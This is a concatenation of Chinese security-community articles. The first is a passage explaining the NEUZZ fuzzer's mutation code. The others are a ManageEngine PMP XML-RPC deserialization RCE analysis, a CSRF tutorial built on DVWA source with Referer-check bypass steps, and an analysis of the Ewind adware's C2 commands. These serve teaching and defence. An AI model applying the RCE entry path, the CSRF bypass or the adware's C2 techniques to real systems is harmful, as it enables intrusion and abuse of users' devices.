然后这里开始处理梯度信息
char* loc_str = strtok(line,"|");
char* sign_str = strtok(NULL,"|");
char* fn = strtok(strtok(NULL,"|"),"\n");
parse_array(loc_str,loc);
parse_array(sign_str,sign);
这里看一下两个变量的定义
int loc[10000]; /* Array to store critical bytes locations*/
//用于存储关键字节位置的数组,也就是我们样例对应的BITMAP
int sign[10000]; /* Array to store sign of critical bytes */
//数组来存储关键字节的符号,也就是我们的测试样例
char virgin_bits[MAP_SIZE]; /* Regions yet untouched by fuzzing */
//尚未被模糊影响的区域
然后就是输出前十个文件的覆盖率
/* print edge coverage per 10 files*/
if((line_cnt % 10) == 0){
printf("$$$$&&&& fuzz %s line_cnt %d\n",fn, line_cnt);
printf("edge num %d\n",count_non_255_bytes(virgin_bits));
fflush(stdout);
}
然后就是将种子读入内存中
/* read seed into mem */
int fn_fd = open(fn,O_RDONLY);
if(fn_fd == -1){
perror("open failed");
exit(0);
}
struct stat st;
int ret = fstat(fn_fd,&st);
int file_len = st.st_size;
memset(out_buf1,0,len);
memset(out_buf2,0,len);
memset(out_buf,0, len);
memset(out_buf3,0, 20000);
ck_read(fn_fd, out_buf, file_len, fn);
紧接着就是产生突变后的种子
/* generate mutation */
if(stage_num == 1)
gen_mutate();
else
gen_mutate_slow();
close(fn_fd);
这里我们之前设置的训练阈值`retrain_interval`就是用来控制变异的种子个数,当到达训练阈值的时候,系统又会通知`nn.py`开始收集新的信息进行模型训练
/* send message to python module */
if(line_cnt == retrain_interval){
round_cnt++;
now = count_non_255_bytes(virgin_bits);
edge_gain = now - old;
old = now;
if((edge_gain > 30) || (fast == 0)){
send(sock,"train", 5,0);
fast = 1;
printf("fast stage\n");
}
else{
send(sock,"sloww",5,0);
fast = 0;
printf("slow stage\n");
}
#### 1.3.4 parse_array
这个就是将梯度文件中的一行转化为数组
/* parse one line of gradient string into array */
void parse_array(char * str, int * array){
int i=0;
char* token = strtok(str,",");
while(token != NULL){
array[i]=atoi(token);
i++;
token = strtok(NULL, ",");
}
return;
}
#### 1.3.5 gen_mutate
这里就是根据梯度指导信息进行突变产生新的测试样例种子
我们可以发现NEUZZ实现的第一种变异操作就是flip,在14次迭代中翻转有趣的位置
/* flip interesting locations within 14 iterations */
for(int iter=0 ;iter<13; iter=iter+1){
memcpy(out_buf1, out_buf, len);
memcpy(out_buf2, out_buf, len);
然后就是开始设置找到每次迭代的突变范围,首先设置了最低变异位置和最高变异位置
int low_index = num_index[iter];
int up_index = num_index[iter+1];
根据`num_index`的信息,假设我们迭代到8的位置,这下限为,上限为16
int num_index[14] = {0,2,4,8,16,32,64,128,256,512,1024,2048,4096,8192};
然后还初始化了变异步长,根据这段代码,不难看出变异步长是决定了将要变异的比特位数
u8 up_step = 0;
u8 low_step = 0;
for (int index = low_index; index < up_index; index = index + 1)
**梯度指引:**
接下来的代码时体现了NEUZZ的梯度指引核心思想的关键代码:
for (int index = low_index; index < up_index; index = index + 1)
{
int cur_up_step = 0;
int cur_low_step = 0;
if (sign[index] == 1)
{
cur_up_step = (255 - (u8)out_buf[loc[index]]);
if (cur_up_step > up_step)
up_step = cur_up_step;
cur_low_step = (u8)(out_buf[loc[index]]);
if (cur_low_step > low_step)
low_step = cur_low_step;
}
else
{
cur_up_step = (u8)out_buf[loc[index]];
if (cur_up_step > up_step)
up_step = cur_up_step;
cur_low_step = (255 - (u8)out_buf[loc[index]]);
if (cur_low_step > low_step)
low_step = cur_low_step;
}
}
首先时定义了初始化了目前现在的`cur_up_step`与`cur_low_step`游标的值,然后体现梯度指引最关键的一行代码就是:
if (sign[index] == 1)
{
cur_up_step = (255 - (u8)out_buf[loc[index]]);
if (cur_up_step > up_step)
up_step = cur_up_step;
cur_low_step = (u8)(out_buf[loc[index]]);
if (cur_low_step > low_step)
low_step = cur_low_step;
}
`sign`就是我们获得的梯度信息,因为我们之前在模型的最后一层采用的是sigmoid激活函数,sigmoid函数因为输出范围(0,1),所以二分类的概率常常用这个函数。然后我们的`num_classes
= MAX_BITMAP_SIZE`,最后的分类情况是根据`MAX_BITMAP_SIZE`来分类的,就可以表示某个`BITMAP`的重要性
如果原来的测试样例`sign[index] ==
1`,意思就是这个位置根据模型判定变异这个位置的重要性特别大,就对这个位置的输入字符就行变异,变异的具体操作就是
cur_up_step = (255 - (u8)out_buf[loc[index]]);
之后还有一个变异也是根据模型判定进行类似于AFL的arithmetic变化,在AFL中arithmetic就是整数加/减算术运算,在bitflip变异全部进行完成后,便进入下一个阶段:arithmetic
for (int step = 0; step < up_step; step = step + 1)
{
int mut_val;
for (int index = low_index; index < up_index; index = index + 1)
{
mut_val = ((u8)out_buf1[loc[index]] + sign[index]);
if (mut_val < 0)
out_buf1[loc[index]] = 0;
else if (mut_val > 255)
out_buf1[loc[index]] = 255;
else
out_buf1[loc[index]] = mut_val;
}
然后就是将产生的新种子写入待测样例中,通知`fork_server`产生一个子进程去以该seed为输入执行被测程序,具体而言是使用`run_target`函数,然后将能够产生新Crash和提高边缘覆盖率的测试样例保存下来
接下来是去实现了AFL变异操作中的interest,这里就是通过随机的插入或删除一些byte产生新的seed,
/* random insertion/deletion */
int cut_len = 0;
int del_loc = 0;
int rand_loc = 0;
for (int del_count = 0; del_count < 1024; del_count = del_count + 1)
{
del_loc = loc[del_count];
if ((len - del_loc) <= 2)
continue;
cut_len = choose_block_len(len - 1 - del_loc);
/* random deletion at a critical offset */
memcpy(out_buf1, out_buf, del_loc);
memcpy(out_buf1 + del_loc, out_buf + del_loc + cut_len, len - del_loc - cut_len);
write_to_testcase(out_buf1, len - cut_len);
int fault = run_target(exec_tmout);
if (fault != 0)
{
if (fault == FAULT_CRASH)
{
char *mut_fn = alloc_printf("%s/crash_%d_%06d", "./crashes", round_cnt, mut_cnt);
int mut_fd = open(mut_fn, O_WRONLY | O_CREAT | O_EXCL, 0600);
ck_write(mut_fd, out_buf1, len - cut_len, mut_fn);
free(mut_fn);
close(mut_fd);
mut_cnt = mut_cnt + 1;
}
else if ((fault = FAULT_TMOUT) && (tmout_cnt < 20))
{
tmout_cnt = tmout_cnt + 1;
fault = run_target(1000);
if (fault == FAULT_CRASH)
{
char *mut_fn = alloc_printf("%s/crash_%d_%06d", "./crashes", round_cnt, mut_cnt);
int mut_fd = open(mut_fn, O_WRONLY | O_CREAT | O_EXCL, 0600);
ck_write(mut_fd, out_buf1, len - cut_len, mut_fn);
free(mut_fn);
close(mut_fd);
mut_cnt = mut_cnt + 1;
}
}
}
#### 1.3.6 write_to_testcase
将修改后的数据写入文件以进行测试。如果设置了out_file,则旧文件取消链接并创建一个新的链接。否则,将倒退out_fd并被截断
static void write_to_testcase(void *mem, u32 len)
{
int fd = out_fd;
unlink(out_file); /* Ignore errors. */
fd = open(out_file, O_WRONLY | O_CREAT | O_EXCL, 0600);
if (fd < 0)
perror("Unable to create file");
ck_write(fd, mem, len, out_file);
close(fd);
}
## 二、参考文献
* [sakuraのAFL源码全注释(二)](https://www.anquanke.com/post/id/213431)
* [AFL源代码阅读](https://migraine-sudo.github.io/2020/04/15/AFL-v8/)
* [AFL afl_fuzz.c 详细分析](https://bbs.pediy.com/thread-254705.htm)
* [AFL(American Fuzzy Lop)实现细节与文件变异](https://paper.seebug.org/496/#havoc) | 社区文章 |
# 环境
<https://archives2.manageengine.com/passwordmanagerpro/12100/ManageEngine_PMP_64bit.exe>
补丁
<https://archives2.manageengine.com/passwordmanagerpro/12101/ManageEngine_PasswordManager_Pro_12100_to_12101.ppm>
# 补丁diff
`org.apache.xmlrpc.parser.SerializableParser#getResult` 关了反序列化
# 分析
通过漏洞描述可知为XML-RPC的反序列化RCE
回顾 [CVE-2020-9496 Apache Ofbiz XMLRPC RCE漏洞](https://xz.aliyun.com/t/8324)
漏洞由XmlRpcRequestParser解析xml时触发,由此我们用tabby来查询谁调用了XmlRpcRequestParser
从路径的源头查询
`org.apache.xmlrpc.webserver.PmpApiServlet#doPost`
调用super的post函数 `org.apache.xmlrpc.webserver.XmlRpcServlet#doPost`
继续跟进 `org.apache.xmlrpc.webserver.XmlRpcServletServer#execute`
继续调用 `org.apache.xmlrpc.server.XmlRpcStreamServer#execute`
其中getRequest函数会从原始request构建XmlRpcRequest
`org.apache.xmlrpc.server.XmlRpcStreamServer#getRequest`
在这里就开始解析xml,触发rpc了。poc和CVE-2020-9496一样
贴一下堆栈。
getResult:36, SerializableParser (org.apache.xmlrpc.parser)
endValueTag:78, RecursiveTypeParserImpl (org.apache.xmlrpc.parser)
endElement:185, MapParser (org.apache.xmlrpc.parser)
endElement:103, RecursiveTypeParserImpl (org.apache.xmlrpc.parser)
endElement:165, XmlRpcRequestParser (org.apache.xmlrpc.parser)
endElement:-1, AbstractSAXParser (org.apache.xerces.parsers)
scanEndElement:-1, XMLNSDocumentScannerImpl (org.apache.xerces.impl)
dispatch:-1, XMLDocumentFragmentScannerImpl$FragmentContentDispatcher (org.apache.xerces.impl)
scanDocument:-1, XMLDocumentFragmentScannerImpl (org.apache.xerces.impl)
parse:-1, XML11Configuration (org.apache.xerces.parsers)
parse:-1, XML11Configuration (org.apache.xerces.parsers)
parse:-1, XMLParser (org.apache.xerces.parsers)
parse:-1, AbstractSAXParser (org.apache.xerces.parsers)
parse:-1, SAXParserImpl$JAXPSAXParser (org.apache.xerces.jaxp)
getRequest:76, XmlRpcStreamServer (org.apache.xmlrpc.server)
execute:212, XmlRpcStreamServer (org.apache.xmlrpc.server)
execute:112, XmlRpcServletServer (org.apache.xmlrpc.webserver)
doPost:196, XmlRpcServlet (org.apache.xmlrpc.webserver)
doPost:117, PmpApiServlet (org.apache.xmlrpc.webserver)
service:681, HttpServlet (javax.servlet.http)
service:764, HttpServlet (javax.servlet.http)
internalDoFilter:227, ApplicationFilterChain (org.apache.catalina.core)
doFilter:162, ApplicationFilterChain (org.apache.catalina.core)
doFilter:53, WsFilter (org.apache.tomcat.websocket.server)
internalDoFilter:189, ApplicationFilterChain (org.apache.catalina.core)
doFilter:162, ApplicationFilterChain (org.apache.catalina.core)
doFilter:76, ADSFilter (com.manageengine.ads.fw.filter)
internalDoFilter:189, ApplicationFilterChain (org.apache.catalina.core)
doFilter:162, ApplicationFilterChain (org.apache.catalina.core)
doFilter:300, PassTrixFilter (com.adventnet.passtrix.client)
internalDoFilter:189, ApplicationFilterChain (org.apache.catalina.core)
doFilter:162, ApplicationFilterChain (org.apache.catalina.core)
doFilter:414, SecurityFilter (com.adventnet.iam.security)
internalDoFilter:189, ApplicationFilterChain (org.apache.catalina.core)
doFilter:162, ApplicationFilterChain (org.apache.catalina.core)
doFilter:34, NTLMV2CredentialAssociationFilter (com.adventnet.authentication)
internalDoFilter:189, ApplicationFilterChain (org.apache.catalina.core)
doFilter:162, ApplicationFilterChain (org.apache.catalina.core)
doFilter:155, NTLMV2Filter (com.adventnet.authentication)
internalDoFilter:189, ApplicationFilterChain (org.apache.catalina.core)
doFilter:162, ApplicationFilterChain (org.apache.catalina.core)
doFilter:118, MSPOrganizationFilter (com.adventnet.passtrix.client)
internalDoFilter:189, ApplicationFilterChain (org.apache.catalina.core)
doFilter:162, ApplicationFilterChain (org.apache.catalina.core)
doFilter:149, PassTrixUrlRewriteFilter (com.adventnet.passtrix.client)
internalDoFilter:189, ApplicationFilterChain (org.apache.catalina.core)
doFilter:162, ApplicationFilterChain (org.apache.catalina.core)
doFilter:109, SetCharacterEncodingFilter (org.apache.catalina.filters)
internalDoFilter:189, ApplicationFilterChain (org.apache.catalina.core)
doFilter:162, ApplicationFilterChain (org.apache.catalina.core)
doFilter:32, ClientFilter (com.adventnet.cp)
internalDoFilter:189, ApplicationFilterChain (org.apache.catalina.core)
doFilter:162, ApplicationFilterChain (org.apache.catalina.core)
doFilter:80, ParamWrapperFilter (com.adventnet.filters)
internalDoFilter:189, ApplicationFilterChain (org.apache.catalina.core)
doFilter:162, ApplicationFilterChain (org.apache.catalina.core)
doFilter:51, RememberMeFilter (com.adventnet.authentication.filter)
internalDoFilter:189, ApplicationFilterChain (org.apache.catalina.core)
doFilter:162, ApplicationFilterChain (org.apache.catalina.core)
doFilter:65, AssociateCredential (com.adventnet.authentication.filter)
internalDoFilter:189, ApplicationFilterChain (org.apache.catalina.core)
doFilter:162, ApplicationFilterChain (org.apache.catalina.core)
invoke:197, StandardWrapperValve (org.apache.catalina.core)
invoke:97, StandardContextValve (org.apache.catalina.core)
invoke:540, AuthenticatorBase (org.apache.catalina.authenticator)
invoke:135, StandardHostValve (org.apache.catalina.core)
invoke:92, ErrorReportValve (org.apache.catalina.valves)
invoke:687, AbstractAccessLogValve (org.apache.catalina.valves)
invoke:261, SingleSignOn (org.apache.catalina.authenticator)
invoke:78, StandardEngineValve (org.apache.catalina.core)
service:357, CoyoteAdapter (org.apache.catalina.connector)
service:382, Http11Processor (org.apache.coyote.http11)
process:65, AbstractProcessorLight (org.apache.coyote)
process:895, AbstractProtocol$ConnectionHandler (org.apache.coyote)
doRun:1681, Nio2Endpoint$SocketProcessor (org.apache.tomcat.util.net)
run:49, SocketProcessorBase (org.apache.tomcat.util.net)
processSocket:1171, AbstractEndpoint (org.apache.tomcat.util.net)
completed:104, SecureNio2Channel$HandshakeReadCompletionHandler (org.apache.tomcat.util.net)
completed:97, SecureNio2Channel$HandshakeReadCompletionHandler (org.apache.tomcat.util.net)
invokeUnchecked:126, Invoker (sun.nio.ch)
run:218, Invoker$2 (sun.nio.ch)
run:112, AsynchronousChannelGroupImpl$1 (sun.nio.ch)
runWorker:1191, ThreadPoolExecutor (org.apache.tomcat.util.threads)
run:659, ThreadPoolExecutor$Worker (org.apache.tomcat.util.threads)
run:61, TaskThread$WrappingRunnable (org.apache.tomcat.util.threads)
run:748, Thread (java.lang)
# 合影留念
poc不放了 懂得都懂。
# 曲折
其实刚开始找的并不直接是漏洞点,而是在找xml parse的点
`com.adventnet.tools.prevalent.InputFileParser#parse`
经过多次调试发现这个类自己实现了startElement和endElement,并不会调用`endValueTag()`,进而没有type
parse一说,所以根本不会触发反序列化。
后来重新看了历史的漏洞文章,换了思路直接找`org.apache.xmlrpc.webserver.XmlRpcServlet`的引用就发现了漏洞点,瞬间感觉自己太蠢了。u1s1,静态软件分析工具还是有用。 | 社区文章 |
## 0x01、什么是CSRF
CSRF(Cross Site Request Forgery),中文名称跨站点请求伪造 , 跟XSS攻击一样,存在巨大的危害性
。利用csrf,攻击者可以盗用你的身份,以你的名义发送恶意请求。 你的名义发送邮件、发消息,盗取你的账号,添加系统管理员,甚至于购买商品、虚拟货币转账等。
## 0x02、CSRF攻击原理
1、Tom登录某银行网站,于是浏览器生成了Tom在该银行的的身份验证信息。
2、Jerry利用Sns.com服务器将伪造的转账请求包含在帖子中,并把帖子链接发给了Tom。
3、Tom在银行网站保持登录的情况下浏览帖子
4、这时Tom就在不知情的情况下将伪造的转账请求连同身份认证信息发送到银行网站。
5、银行网站看到身份认证信息,认为请求是Tom的合法操作
之后,银行网站会报据Tom的权限来处理Jerry所发起的恶意请求,这样Jerry就达到了伪造Tom的身份请求银行网站给自己转账的目的。
在此过程中受害者Tom只需要做下面两件事情,攻击者Jerry就能够完成CSRF攻击:
* 登录受信任银行网站,并生成身份验证信息;
* 在不登出银行网站(清除身份验证信息)的情况下,访问恶意站点Sns.com。
很多情况下所谓的恶意站点,很有可能是一个存在其他漏洞(如XSS) 的受信任且被很多人访问的站点,这样,普通用户可能在不知不觉中便成为了受害者。
## 0x03、CSRF攻击分类
CSRF漏洞一般分为站外和站内两种类型。
CSRF站内类型的漏洞在一定程度上是由于程序员滥用`$_REQUEST`类变量造成的,一些敏感的操作本来是要求用户从表单提交发起POST请求传参给程序,但是由于使用了`$_REQUEST`等变量,程序也接收GET请求传参,这样就给攻击者使用CSRF攻击创造了条件,一般攻击者只要把预测好的请求参数放在站内一个贴子或者留言的图片链接里,受害者浏览了这样的页面就会被强迫发起请求。
CSRF站外类型的漏洞其实就是传统意义上的外部提交数据问题,一般程序员会考虑给一些留言评论等的表单加上水印以防止SPAM问题,但是为了用户的体验性,一些操作可能没有做任何限制,所以攻击者可以先预测好请求的参数,在站外的Web页面里编写javascript脚本伪造文件请求或和自动提交的表单来实现GET、POST请求,用户在会话状态下点击链接访问站外的Web页面,客户端就被强迫发起请求。
## 0x04、CSRF漏洞检测
检测CSRF漏洞是一项比较繁琐的工作,最简单的方法就是抓取一个正常请求的数据包,去掉Refexex字段后再重新提交,如果该提交还有效,那么基本上可以确定存在CSRF漏洞。
随着对CSRF漏洞研究的不断深入,不断涌现出一些专[门针对CSRF漏洞进行检测的工具,如CSRFTester, CSRF Request Builder等。
以CSRFTester工具为例,CSRF漏洞检测工具的测试原理如下:使用CSRFTester进行测试时,首先需要抓取我们在浏览器中访问过的所有链接以及所有的表单等信息,然后通过在CSRFTester中修改相应的表单等信息,重新提交,这相当于一次伪造客户端请求。如果修改后的测试请求成功被网站服务器接受,则说明存在CSRF漏洞,当然此款工具也可以被用来进行CSRF攻击。
## 0x05、CSRF攻击实例
#### DVWA-CSRF
**low级别**
查看源代码:
<?php
if( isset( $_GET[ 'Change' ] ) ) {
// Get input
$pass_new = $_GET[ 'password_new' ];
$pass_conf = $_GET[ 'password_conf' ];
// Do the passwords match?
if( $pass_new == $pass_conf ) {
// They do!
$pass_new = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $pass_new ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));
$pass_new = md5( $pass_new );
// Update the database
$insert = "UPDATE `users` SET password = '$pass_new' WHERE user = '" . dvwaCurrentUser() . "';";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $insert ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' );
// Feedback for the user
echo "<pre>Password Changed.</pre>";
}
else {
// Issue with passwords matching
echo "<pre>Passwords did not match.</pre>";
}
((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res);
}
?>
经过简单的审计,发现该网站通过mysqli_real_escape_string()函数的过滤作用,将用户传入的数据中的特殊字符进行转义,对SQL注入做了防御。但没有对CSRF做任何防范措施。
正常输入密码,然后抓包
用burpsuite自带的CSRF PoC进行攻击
把CSRF HTML复制到本地,然后用该浏览器访问
点击提交请求后自动跳转到我们的页面,并且此时密码已被成功修改
以上过程中要注意的是一定不要中途更换浏览器,访问csrf.php的时要同一个浏览器访问,并且还要保证你登录DVWA的cookie没有过期,不然会因为缺少身份验证信息而执行失败。
**Medium级别**
查看源代码:
<?php
if( isset( $_GET[ 'Change' ] ) ) {
// Checks to see where the request came from
if( stripos( $_SERVER[ 'HTTP_REFERER' ] ,$_SERVER[ 'SERVER_NAME' ])!=-1 ) {
// Get input
$pass_new = $_GET[ 'password_new' ];
$pass_conf = $_GET[ 'password_conf' ];
// Do the passwords match?
if( $pass_new == $pass_conf ) {
// They do!
$pass_new = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $pass_new ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));
$pass_new = md5( $pass_new );
// Update the database
$insert = "UPDATE `users` SET password = '$pass_new' WHERE user = '" . dvwaCurrentUser() . "';";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $insert ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' );
// Feedback for the user
echo "<pre>Password Changed.</pre>";
}
else {
// Issue with passwords matching
echo "<pre>Passwords did not match.</pre>";
}
}
else {
// Didn't come from a trusted source
echo "<pre>That request didn't look correct.</pre>";
}
((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res);
}
?>
与low级别的相比,medium级别多了referer验证, referer验证限制了不是同一个域的不能跨域访问。
经过测试,发现只要referer存在127.0.0.1就可以绕过验证。
构造poc
这次我们把密码改成admin007并保存为127.0.0.1.html文件
然后用浏览器访问
点击提交请求后自动跳转到我们的页面,并且此时密码已被成功修改
**High级别**
查看源代码
<?php
if( isset( $_GET[ 'Change' ] ) ) {
// Check Anti-CSRF token
checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );
// Get input
$pass_new = $_GET[ 'password_new' ];
$pass_conf = $_GET[ 'password_conf' ];
// Do the passwords match?
if( $pass_new == $pass_conf ) {
// They do!
$pass_new = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $pass_new ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));
$pass_new = md5( $pass_new );
// Update the database
$insert = "UPDATE `users` SET password = '$pass_new' WHERE user = '" . dvwaCurrentUser() . "';";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $insert ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' );
// Feedback for the user
echo "<pre>Password Changed.</pre>";
}
else {
// Issue with passwords matching
echo "<pre>Passwords did not match.</pre>";
}
((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res);
}
// Generate Anti-CSRF token
generateSessionToken();
?>
经过分析发现High级别的代码加入了Anti-CSRF
token机制,用户每次访问改密页面时,服务器会返回一个随机的token,向服务器发起请求时,需要提交token参数,而服务器在收到请求时,会优先检查token,只有token正确,才会处理客户端的请求。
这里单纯的利用CSRF是不行的,还要配合XSS才行,这里先不细说,等后面总结完XSS再回来看看。
## 0x06、CSRF防御之道
**1、尽量POST**
GET太容易被CSRF攻击了,用POST可以降低风险,但也不能保证万无一失,
攻击者只要构造一个form就可以,但需要在第三方页面做,这样就增加暴露的可能性。
**2、加入验证码**
在POST的基础上可以再加一个验证码,用户每次提交数据时都需要在表单中填写验证码,这个方案大幅度的降低CSRF攻击,一些简单的验证码可能会被hacker破解,但一般情况下,验证码是很难被破解的。
**3、验证Referer**
就像上面的Medium级别那样,在验证时添加一个Referer,判断请求的来源地址是否是当前网页,如果是,则可以认为该请求是合法的,否则就拒绝用户请求。
**4、Anti CSRF Token**
CSRF攻击之所以能够成功,是因为攻击者可以伪造用户的请求,该请求中所有的用户验证信息都存在于cookie中,因此攻击者可以在不知道用户验证信息的情况下直接利用用户的cookie来通过安全验证。由此可知,抵御CSRF攻击的关键在于:在请求中放入攻击者所不能伪造的信息,并且该信总不存在于cookie之中。
在开发过程中我们可以在HTTP请求中以参数的形式加入一个随机产生的token,并在服务端进行token校验,如果请求中没有token或者token内容不正确,则认为是CSRF攻击而拒绝该请求。
## 0x07、总结
通过总结才发现,原来CSRF里有这么多东西,之前总觉得CSRF没什么好写的,看来还是小白太眼高手低了,以后还是得多总结多写博客才行。 | 社区文章 |
# 【木马分析】Ewind:披着合法应用外衣的广告软件
|
##### 译文声明
本文是翻译文章,文章来源:paloaltonetworks.com
原文地址:<http://researchcenter.paloaltonetworks.com/2017/04/unit42-ewind-adware-applications-clothing/>
译文仅供参考,具体内容表达以及含义原文为准。
****
****
翻译:[興趣使然的小胃](http://bobao.360.cn/member/contribute?uid=2819002922)
预估稿费:200RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**
**
**一、前言**
自2016年年中以来,我们捕获到了Andorid广告软件“Ewind”的多个全新变种。隐藏在广告软件背后的攻击者使用了一种简单但行之有效的方法,他们下载流行的、合法的Android应用,对其反编译,添加恶意代码,然后重新封装为APK包。攻击者通过俄语Android应用网站分发这些木马应用。
Ewind的目标应用包括一些广受欢迎的Android应用,比如侠盗猎车-罪恶都市(GTA Vice City)、AVG
Cleaner、Minecraft口袋版、Avast!勒索软件专杀工具、VKontakte以及Opera移动版。
虽然Ewind本质上是个广告软件,可以通过受害者设备向用户显示广告来谋取利益,但它也包括其他功能,比如收集设备数据、向攻击者转发用户短信。该广告软件实际上可以允许攻击者通过远程方式完全控制已感染的设备。
我们认为Ewind所涉及的应用软件、插入的广告以及托管网站背后的攻击者是俄罗斯人。
**二、初步分析**
我们通过[ **AutoFocus**](https://www.paloaltonetworks.com/products/secure-the-network/subscriptions/autofocus)观察到大量重新封装的APK,使用了相同的可疑证书进行签名。通过“keytool”工具,我们识别出一些不同的签名证书元素,所有样本中的证书存放位置一致,位于“META-INF/APP.RSA”处,证书信息如下所示:
owner=CN=app
issuer=CN=app
md5=962C0C32705B3623CBC4574E15649948
sha1=405E03DF2194D1BC0DDBFF8057F634B5C40CC2BD
sha256=F9B5169DEB4EAB19E5D50EAEAB664E3BCC598F201F87F3ED33DF9D4095BAE008
这些重新封装的APK包括反病毒应用以及其他著名的应用,这也进一步引起我们的警觉。
**三、技术分析**
Ewind存在多个变种,我们对其中一个“AVG Cleaner”样本进行分析,样本哈希值如下:
9c61616a66918820c936297d930f22df5832063d6e5fc2bea7576f873e7a5cf3
该样本下载自“88.99.112[.]169”,这个地址也承载了多个Android应用商店网站。
我们可以在AndroidManifest.xml中快速识别出已添加的木马组件,因为这些组件的前缀都是“b93478b8cdba429894e2a63b70766f91”,如下所示:
b93478b8cdba429894e2a63b70766f91.ads.Receiver
b93478b8cdba429894e2a63b70766f91.ads.admin.AdminReceiver
b93478b8cdba429894e2a63b70766f91.ads.AdDialogActivity
b93478b8cdba429894e2a63b70766f91.ads.AdActivity
b93478b8cdba429894e2a63b70766f91.ads.admin.AdminActivity
b93478b8cdba429894e2a63b70766f91.ads.services.MonitorService
b93478b8cdba429894e2a63b70766f91.ads.services.SystemService
Ewind通过注册ads.Receiver广播接收器来接收以下事件:
1、启动完成事件(“android.intent.action.BOOT_COMPLETED”)。
2、屏幕关闭事件(“android.intent.action.SCREEN_OFF”)。
3、用户活动事件(“android.intent.action.USER_PRESENT”)。
ads.Receiver首次被调用时,它会收集设备环境信息,并将收集结果发往C2服务器。所收集的信息如图1所示。Ewind为每个安装实例生成一个唯一的ID,并将其作为URL参数进行传输。URL中如果包含“type=init”参数则表示Ewind首次运行。
图1. Ewind将受害者信息发往C2服务器
C2服务器按下述命令语法返回纯文本的HTTP响应报文:
[{"id":"0","command":"OK"},
{"id":15826273,"command":"changeMonitoringApps","params":{"apps":["com.android.chrome","com.yandex.browser","com.UCMobile.intl","org.mozilla.firefox","com.opera.mini.native","com.opera.browser","com.opera.mini.native.beta","com.uc.browser.en","com.ksmobile.cb","com.speedupbrowser4g5g","com.gl9.cloudBrowser","appweb.cloud.star"]}},
{"id":15826274,"command":"wifiToMobile","params":{"enable":true}},
{"id":15826275,"command":"sleep","params":{"time":720}},
{"id":15826276,"command":"adminActivate","params":{"tryCount":3}}]
Ewind将收到的每个信息存储在本地一个名为“main”的SQLite数据库中,然后依次处理每条命令。命令逐一执行完毕后,Ewind将执行结果送回C2服务器。执行结果的URL中包含“type=response”参数,如图2所示。
图2. C2服务器命令的执行结果报文
我们观察到受害者设备只有在初始化阶段才会收到“adminActivate”命令,该命令指示Ewind打开“AdminActivity”界面,试图诱骗受害者允许Ewind获得设备的管理员权限。该界面中的俄文信息翻译过来就是“点击‘Active’按钮以正确安装应用”,如图3所示。
图3. Ewind试图欺骗受害者以获取管理员权限
我们不清楚为何Ewind试图获取设备的管理员权限。这样做的一个好处就是让非专业用户难以卸载这个木马应用。Ewind使用的另一种技术是,当用户点击设备管理界面的“deactive”按钮时,Ewind会将屏幕锁定5秒,在用户解锁时将屏幕切换回正常的设置界面。
这样做的确会让用户难以卸载Ewind,然而本文分析的样本在调用“lockscreen”函数时犯了个错误。为了锁定屏幕,Ewind创建了一个AsyncTask任务,该任务始终处于死循环状态。Ewind无法再次执行这个AsyncTask任务,直到前一个任务执行完毕(这是Android平台的限制策略)。
虽然Ewind会检查设备是否处于越狱状态,但我们并没有观察到任何利用越狱功能的代码片段。
Ewind的目的不仅仅是展示广告。Ewind使用了一个名为“ads.Monitor”的服务,该服务可以监控前台应用(此功能仅适用于Android
4.4及更低版本,因为后续版本限制了“getRunningTasks” API的使用)。如果某个应用的包名与Ewind的目标应用包名相匹配(可以参考这里的[
**详细列表**](https://github.com/pan-unit42/iocs/blob/master/ewind/apps.csv)),那么Ewind会向C2服务器发送一个带有“type=event”参数的报文(如图4所示)。应用不再处于前台状态时,Ewind也会向C2服务器发送一个“stopApp”事件。其他的事件包括“userPresent”、“screenOff”、“install”(应用包已存在)、“uninstall”、“adminActivated”、“adminDisabled”、“click”(用户点击广告)、“receive.sms”以及“sms.filter”。
图4. Ewind向C2服务器报告应用活动情况
C2服务器可以通过响应报文(如图5所示),指导Ewind进行后续操作,通常是展示广告。C2服务器同时提供了待展示广告的URL地址,广告通过简单的webview组件进行展示。
图5. 展示广告的C2命令
在我们的测试过程中,只有当财务类应用处于前台时,受害者才会收到一个显示广告的命令(目标浏览器处于前台时并不会收到控制命令)。此外,不论应用是启动还是停止,总会触发“showFullScreen”命令。这条命令涉及到的参数是“URL”(代表广告的地址)以及“delay”(代表Ewind在显示广告前需要等待多少秒)。
